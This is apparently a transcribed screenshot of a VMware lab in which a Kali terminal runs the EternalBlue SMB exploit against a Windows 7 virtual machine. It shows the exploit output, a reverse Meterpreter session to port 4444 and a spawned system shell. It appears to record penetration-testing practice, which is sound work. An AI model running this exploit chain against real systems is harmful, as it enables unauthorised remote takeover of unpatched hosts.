 Ubuntu 64 位 - VMware Workstation
Workstation
主页
Ubuntu 64 位
Windows 7 x64
应用程序 位置 终端 星期一 15:58 1
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
SMBv2 buffer.
[*] 192.168.32.132:445 - Sending final SMBv2 buffers.
[*] 192.168.32.132:445 - Sending last fragment of exploit packet!
[*] 192.168.32.132:445 - Receiving response from exploit packet
[+] 192.168.32.132:445 - ETERNALBLUE overwrite completed successfully (0xC000000D
)!
[*] 192.168.32.132:445 - Sending egg to corrupted connection.
[*] 192.168.32.132:445 - Triggering free of corrupted buffer.
[*] Sending stage (206403 bytes) to 192.168.32.132
[*] Meterpreter session 1 opened (192.168.32.135:4444 -> 192.168.32.132:49239) at
2021-04-12 15:56:50 +0800
[+] 192.168.32.132:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
=-=-=
[+] 192.168.32.132:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-
=-=-=
[+] 192.168.32.132:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
=-=-=
meterpreter > shell
Process 3696 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>chcp 65001
chcp 65001
Active code page: 65001
C:\Windows\system32>
中
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。